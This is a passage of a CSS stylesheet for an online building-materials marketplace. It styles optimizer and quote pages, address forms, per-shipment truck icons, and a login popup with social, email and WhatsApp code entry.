    .marketplace-optimizer-result .tr-optimizer td {
        padding: 0 !important;
    }

    .marketplace-optimizer-view .tr-optimizer td input,
    .marketplace-optimizer-result .tr-optimizer td input {
        width: 100%;
        max-width: revert !important;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th,
    .marketplace-optimizer-result thead.optimizer-cuts-header th  {
        display: none;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces-cut-title,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces-cut-title {
        display: flex !important;
        justify-content: space-between;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name,
    .marketplace-optimizer-result .tr-optimizer td.piece-name  {
        grid-column: 1/5;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        grid-column: 2/5;
    }

    .marketplace-optimizer-view .product-info-optimizer,
    .marketplace-optimizer-result .product-info-optimizer {
        flex-grow: revert;
    }

    .marketplace-optimizer-view tr.products-optimizer{
        grid-template-columns: 100% ;
        border-bottom: none !important;
    }

    .marketplace-optimizer-view .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-view .vendor-tab-product-data::before,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-result .vendor-tab-product-data::before  {
        display: none !important;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab .product-name,
    .marketplace-optimizer-result .product-name {
        max-height: 60px;
        max-width: 90% !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
        font-size: 16px;
    }

    .marketplace-optimizer-view .piece-rotate span.title,
    .marketplace-optimizer-result .piece-rotate span.title {
        display: flex;
    }

    .marketplace-optimizer-view .piece-rotate,
    .marketplace-optimizer-result .piece-rotate {
        display: flex;
        gap: 8px;
        align-items:center;
        justify-content: center;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name input[name="name"],
    .marketplace-optimizer-result .tr-optimizer td.piece-name input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        background-position: 98% 50% !important;
        text-overflow: ellipsis;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 0.25fr 1fr;
        gap: 8px;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-logo,
    .marketplace-optimizer-result .optimizer-tab .optimizer-logo {
        grid-column: 1;
        grid-row: 1 / 4;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header-info,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header-info  {
        grid-column: 2 / 4;
        grid-row: 1 / 3;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-logo-container,
    .marketplace-optimizer-result .optimizer-tab .vendor-logo-container {
        grid-column: 2 / 4;
        grid-row: 3;
    }

    .marketplace-optimizer-view div.column.main,
    .marketplace-optimizer-result div.column.main {
        padding: 16px 0 !important;
    }

    .nav-sections {
        left: calc(-1*(100% - 40px));
    }

    .optimizer-tab .optimizer-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        font-size: 13px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-tab,
    .marketplace-optimizer-result .optimizer-tab {
        padding: 16px;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        grid-template-columns: min-content min-content auto min-content min-content !important;
        grid-template-rows: 1fr 0.5fr;
    }

    .marketplace-optimizer-view .optimizer-tab div.product-info-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.product-info-optimizer {
        grid-row: 1;
        grid-column: 3/4;
    }

    .marketplace-optimizer-view .optimizer-tab div.vendor-tab-product-price-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.vendor-tab-product-price-optimizer {
        grid-row: 2;
        grid-column: 6;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-tab-product-delete,
    .marketplace-optimizer-result .optimizer-tab .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
        padding: 0 !important;
        height: fit-content;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        gap: 4px 8px;
    }

    .marketplace-optimizer-view div.optimizer-furniture-input,
    .marketplace-optimizer-result div.optimizer-furniture-input {
        width: 100%;
    }

    .marketplace-optimizer-view div.vendor-tab-product-name-container-optimizer,
    .marketplace-optimizer-result div.vendor-tab-product-name-container-optimizer {
        max-width: revert;
    }

    .marketplace-optimizer-view .page-main,
    .marketplace-optimizer-result .page-main {
        padding: 16px 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        padding: 16px 40px !important;
        height: fit-content;
        max-height: revert;
        min-height: revert;
    }

    .popup-authentication .block-authentication div.block-title h2 {
        font-size: 16px;
    }

    .popup-authentication .block-authentication div.need-complete-email-error,
    .block-authentication .field.telephone div.need-complete-email-error-whatsapp,
    .popup-authentication .block-authentication .field.email div.username-msg,
    .popup-authentication .block-authentication .field.telephone div.username-msg-whatsapp {
        font-size: 14px;
    }

    .popup-authentication .block-authentication .field.email div.new-username-msg span,
    .popup-authentication .block-authentication .field.telephone div.new-username-msg-whatsapp span {
        font-size: 14px;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .catalog-product-view div.sellers-wrapper .distributors-input.input-row {
        width: min-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.data-direction-header {
        justify-content: space-between !important;
        flex-direction: row !important;
    }

    .marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
        order: 3;
    }

    .marketplace-quote-view button.continue-btn, .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping, .continue-btn-budget, .btn-getback-budget, .btn-back-optimizer{
        min-width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
        display: flex;
        flex-direction: column;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header {
        justify-content: space-between;
    }

    .marketplace-quote-view .multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view .multiplewishlist-header-container span.data-billing-header-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view button.btn-addres-delivery {
        padding: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container svg,
    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container svg {
        min-width: 24px;
    }

    .customer-address-form .column.main .new-address .fieldset .field label, .customer-address-form .column.main .edit-address .fieldset .field label, .customer-address-form .column.main .new-address-form-fieldset .field label, .customer-address-form .column.main .edit-address-form-fieldset .field label, .new-address-form-fieldset .field.street.required .label span, .field.city.required span, .field.region.required span, .field.zip.required span, .field.address-detail span, .form-address-edit .fieldset > .field > .label span {
        font-size: 14px !important;
    }

    span.address-loader-label {
        font-size: 20px;
        line-height: 24px;
    }
    .popup-authentication .block-authentication.no-gutters {
        max-height: revert;
        height: 100%;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 400px;
    }

    .marketplace-quote-view .modal-popup.addressmodal.modal-slide._inner-scroll._show div.modal-inner-wrap {
        width: 90vw !important;
    }

    .marketplace-optimizer-view div.option-edge,
    .marketplace-optimizer-result div.option-edge  {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab tbody,
    .marketplace-optimizer-result .optimizer-products-table tbody {
        gap: 32px 0;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view .box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result .box-edge-section div.container-edge-popup {
        width: revert;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.edit-btn {
        border-top-right-radius: 0px !important;
        border-bottom-right-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.delete-btn {
        border-top-left-radius: 0px !important;
        border-bottom-left-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view div.optimizer-card-img {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 1fr 1fr;
    }

    .marketplace-quote-view div.optimizer-card-img svg {
        grid-row: 1/3;
    }

    .marketplace-quote-view div.optimizer-card-img span {
        grid-row: 1;
        grid-column: 2;
        white-space: normal;
    }

    .marketplace-quote-view div.optimizer-card-img .optimizer-header-buttons {
        grid-row: 2;
        grid-column: 2;
    }

    .marketplace-quote-view .optimizer-products-table .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        height: initial;
    }

    .marketplace-quote-view .optimizer-card-img svg {
        max-width: 80px;
        max-height: 80px;
        min-width: revert;
    }

    .marketplace-optimizer-result span.product-subtotal-price {
        padding-right: 0px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-data {
        grid-column: 1 / 6;
        grid-row: 1 / 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-stock {
        grid-column: 3 / 4;
        grid-row: 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .font-weight-bold:has(.product-price) {
        grid-column: 6;
        grid-row: 2;
        justify-content: flex-end;
        align-items: center;
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal {
        grid-row: 3;
        grid-column: 4/7 !important;
        align-items: center;
        justify-content: flex-end;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal .product-price-subtotal {
        position: relative;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-qty {
        grid-row: 3;
        grid-column: 1;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer td::before, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-inc, .algolia-serch-product .descripcion-qty-search .qty-inc-dec, .qty-inc-dec-hit, .catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
        display: none !important;
    }
    .table-vv-style .item-qty-container .item-qty, .page-products .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .block.widget .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input, body.catalog-product-view .product-info-main .set-qty-product .qty-input input {
        padding: 8px;
        text-align: center;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        grid-template-rows: 1fr 0.5fr min-content;
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
        gap: 8px;
        padding: 8px 0;
    }

    .marketplace-optimizer-result .table.table-vv-style tbody td {
        padding: 0;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 6rem;
    }

    .products-table:not(:has(.vendor-tab-product-discount)) .vendor-tab-product-data .row.no-gutters.products-optimizer-data {
        margin: 0;
    }

    .marketplace-optimizer-result .vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 20px;
        line-height: 24px;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container {
        width: 100%;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container,
    .marketplace-optimizer-result .subtotal-products-optimizer {
        padding: 8px;
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        text-align: end;
    }
    .marketplace-optimizer-result div.subtotal-products-optimizer {
        width: 100%;
        margin: 32px 0 0 0;
    }
    .search-optimizer-container .optimizer-furniture-input-container {
        border-bottom: 1px solid #E1E1E1;
    }

    .marketplace-optimizer-result tbody tr.products-table.products-optimizer {
        padding: 8px;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        border: none !important;
    }

    .popup-content-import ol li table thead th,
    .popup-content-import ol li table tbody td {
        font-size: 12px;
        line-height: 12px;
        align-content: center;
    }

    .optimizer-table-data .popup-search, .marketplace-optimizer-result .popup-search {
        left: 2rem;
    }

    .popup-search .popup-content .list-search li button.btn-add-optimization {
        min-width: revert;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .popup-search .popup-content .list-search li div.product-description-search {
        font-size: 14px;
        display: -webkit-box;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
    }

    .popup-search .popup-content .list-search li div.img-product-search , .popup-search .popup-content .list-search li .img-product-search img.product-image {
        width: 80px;
        height: 80px;
    }

    div.popup-search {
        bottom: 14.25rem;
    }

    .popup-search .popup-content .list-search li span.price-product {
        font-size: 18px;
        line-height: 18px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table-optimizer .vendor-tab-product-delete {
        position: relative;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table td.vendor-tab-product-data svg {
        align-self: center;
    }

    .products-table .vendor-tab-product-stock div.stock-product.stock {
        font-size: 12px !important;
        font-weight: 500;
    }

    div.popup-content-import {
        width: 90vw;
        max-width: 600px;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table-optimizer td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table td.vendor-tab-product-stock div {
        font-size: 12px;
        line-height: 12px;
    }

    body:has(.optimizer-tab div.open-excel-popup) {
        overflow-y: auto;
    }

    .marketplace-optimizer-result div.search-optimizer-container {
        padding-top: 32px;
        padding-left: 0px;
        border-top: none;
        flex-direction: column;
    }
    .ship-address-container {
        display: none;
    }
}

.vendor-tab-styles .vendor-tab-no-seller .delete-btn + .chevron-icon-down {
    margin-right: 36px;
    margin-left: 14px;
}

.section-quote-container-vendors
.container-btn-quate-checkout
.btn-quate-corralones {
    width: 100%;
}

.product-social-links .share-dialog .button-mail svg {
    width: 20px;
    height: 20px;
}

.breadcrumb-budget svg {
    margin-left: 4px;
}

.vendor-tab-container
.product-container-vendor-tab
.multiplewishlist-shipment-header {
    height: 34px;
}

.vendor-tab-container .payment-container-vendor-tab .payment-header {
    height: 34px;
}

.table-history-vendors {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.table-history-vendors tbody tr {
    display: flex;
    width: 100%;
}

.ship-container .multiplewishlist-shipment-header {
    .truck {
        background: url(../images/icon-truck-cargas-generales.svg) no-repeat
        center;
        width: 32px;
        height: 32px;
        margin-right: 8px;
        margin-left: 4px;
    }

    &[data-th="5768"] {
        .truck {
            background: url(../images/icon-truck-cargas-livianas.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="8061"] {
        .truck {
            background: url(../images/icon-truck-paqueterÃ­a.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="5769"] {
        .truck {
            background: url(../images/icon-truck-aridos.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="5770"] {
        .truck {
            background: url(../images/icon-truck-hormigon.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8247"] {
        .truck {
            background: url(../images/icon-truck-cargas-especiales.svg)
            no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8248"] {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
}

/*-----PopupLogin-----*/

.popup-authentication .block-authentication {
    display: flex;
    justify-content: space-between;
    max-height: 312px;
}

.popup-authentication .block.block-swissup-social-login {
    display: flex;
    flex-direction: column;
}

.popup-authentication.modal-popup
.modal-inner-wrap
.modal-content
.block-customer-login {
    max-height: 312px;
    justify-items: center;
    align-items: center;
    width: auto;
    min-height: 312px;
    border-radius: 0px 16px 16px 0;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login {
    border-radius: 16px !important;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login .block-title {
    align-self: center;
}

.block-authentication.no-gutters:has(.logo-img-col.hidden),
.container-edge-popup.no-edge-popup{
    background-color: #FBF0D8 !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget
{
    width: 45%;
    align-self: center;
    height: 312px;
    max-height: 312px;
    align-content: center;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget,
.container-edge-popup.no-edge-popup{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-family: 'Roboto';
    color: var(--text-warning);
    gap: 8px;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-title,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 190px;
    margin-bottom: 0;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-msg,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-msg {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    width: 190px
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons {
    flex-direction: column-reverse;
}

.popup-authentication .block-authentication .block.block-swissup-social-login ul.buttons.buttons-social-link {
    flex-direction: column;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li {
    width: 216px;
    height: 32px;
    border-radius: 8px;
    margin-top: 4px;
    margin-bottom: 4px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a {
    height: 32px;
    padding-left: 0;
}

.popup-authentication .block-authentication .block-title {
    align-self: start;
}

.popup-authentication
.block-authentication
.logo-img-col.hidden
+ .block-customer-login
.block-title {
    align-self: center;
    padding-left: 0px;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    font-family: "Roboto", sans-serif;
}

.popup-authentication .block-authentication .block-title h2 {
    font-size: 18px;
    font-weight: 500;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a
.icon {
    align-items: center;
    justify-content: center;
    height: 32px;
    width: 32px;
    border-radius: 0px;
}

.popup-authentication .block-swissup-social-login .buttons a .text {
    margin-left: 4px;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    width: 32px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email {
    background-color: #ffb016;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email:hover {
    background-color: #ffa000;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp {
    background-color: #4dcb5b;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp:hover {
    background-color: #4dcb2b;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    width: 32px;
    background-color: white;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    width: 36px;
    margin-left: -2px;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    margin-left: 0px;
    display: flex;
    align-self: baseline;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    background: url(../images/icon-login-facebook.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .icon {
    background: url(../images/icon-login-google.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-email
a
.icon {
    background: url(../images/icon-login-email.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-whatsapp
a
.icon {
    background: url(../images/icon-login-whatsapp.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text:before {
    content: "Facebook";
    visibility: visible;
    margin-left: 2px;
    display: flex;
    align-self: baseline;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.text:before {
    content: "Google";
    visibility: visible;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email .control {
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.label
span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}


.popup-authentication .block-authentication .field.telephone.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication .form-login .fieldset.login .field.telephone .control{
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication .form-login .fieldset.login .field.telephone .label span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.telephone
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.block-authentication .actions-toolbar > .login-buttons {
    width: 132px;
    align-self: flex-end;
}

.block-authentication
.actions-toolbar
> .login-buttons
.action-login {
    width: 132px;
    font-size: 16px;
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    border-radius: 16px
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    border-radius: 16px;
}

.popup-authentication .modal-content:has(.block-authentication) {
    overflow-y: revert;
}

.popup-authentication.modal-popup .password-link-login {
    width: 100%;
}

.popup-authentication .block-authentication .login-with-code div.chevron-icon {
    width: 16px;
}

.popup-authentication .block-authentication.no-gutters {
    display: flex;
    flex-direction: column;
    border-radius: 16px
}

.customer-validation-modal .action-buttons-validation {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    margin-top: 24px;
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.continue-login-link {
    width: 132px;
    height: 32px;
    border-radius: 8px;
}

.catalog-product-view:has(.price-by-inner) .product-info-main .set-qty-product .qty-input .label {
    position: relative;
    left: 25%;
    top: 9px;
    width: 0;
}

.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    right: 10px;
}

.cms-home .popup-authentication .block-authentication .chevron-icon {
    fill: var(--white);
    width: 16px;
}

.popup-authentication
.block-authentication
.form-login
.field.email.required
.control
div.mage-error[generated]:not(#newsletter-error) {
    background: #dc3545;
    height: 24px;
    color: #ffff;
    align-content: center;
    text-align: center;
    border-radius: 4px;
    font-size: 14px !important;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.secondary
.mr-3 {
    display: none;
}

.popup-authentication .block-authentication .field.password {
    display: none;
}

.block-authentication .actions-toolbar .login-buttons {
    min-width: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    display: flex;
    flex-direction: row-reverse;
}

.block-authentication .actions-toolbar .tertiary {
    min-width: 100%;
    width: 100%;
}

.block-authentication .actions-toolbar .tertiary a {
    min-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}

.field.whatsapp-code {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.field.whatsapp-code .control input {
    width: 30px;
    height: 40px;
    margin-left: 2px;
    margin-right: 2px;
}

.field.whatsapp-code .control
{
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.input-code-primary {
    display: flex;
    margin-right: 4px;
}


.field.whatsapp-code
.control
.input-code-secondary {
    display: flex;
    margin-left: 4px;
}

.field.whatsapp-code .label {
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 240px;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.token-input-wrap-token {
    width: 300px;
    grid-column-gap: 10px;
    margin-bottom: 10px;
}


.field.whatsapp-code
.control
.token-input-wrap {
    padding: 0;
    display: flex;
    position: relative;
}

.field.whatsapp-code .control .token-fake {
    width: 28px;
    height: 38px;
    background-color: #ffff;
    margin: 2px;
    border-radius: 6px;
    border: 1px solid #aeaeae;
}

.field.whatsapp-code .control .token-input {
    z-index: 2;
    width: 210px;
    color: #000;
    text-align: left;
    letter-spacing: 23px;
    text-transform: uppercase;
    background-color: transparent;
    border: none;
    margin-bottom: 0;
    padding: 0 0 0 10px;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 500;
    position: absolute;
    top: 0;
    left: 0;
}

.block-authentication
.block[class]
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #e7e7e7;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.marketplace-quote-view
.modal-popup.modal-slide._inner-scroll._show
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.popup-authentication .block-authentication .field.email .new-username-msg,
.popup-authentication .block-authentication .field.telephone .new-username-msg-whatsapp {
    background-color: #fbf0d8;
    height: 24px;
    border-radius: 4px;
    line-height: 22px;
    text-align: center;
    font-weight: 510;
    position:relative;
    top: 10px;
}

.popup-authentication
.block-authentication
.field.email
.new-username-msg
span,
.popup-authentication
.block-authentication .field.telephone
.new-username-msg-whatsapp
span{
    color: #694614;
    font-weight: 510;
    font-size: 16px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email .username-msg,
